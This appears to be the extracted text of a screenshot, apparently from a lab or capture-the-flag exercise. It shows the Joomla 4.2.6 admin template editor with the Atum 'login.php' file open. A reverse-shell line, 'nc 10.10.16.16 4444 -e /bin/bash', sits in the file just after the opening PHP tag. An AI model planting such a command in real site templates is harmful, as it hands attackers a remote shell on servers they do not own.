 Joomla!
</> Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
1 <?php
2 nc 10.10.16.16 4444 -e /bin/bash
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Environment\Browser;
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Layout\LayoutHelper;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app   = Factory::getApplication();
23 $input = $app->input;
24 $wa    = $this->getWebAssetManager();
25
Press F10 to toggle Full Screen editing.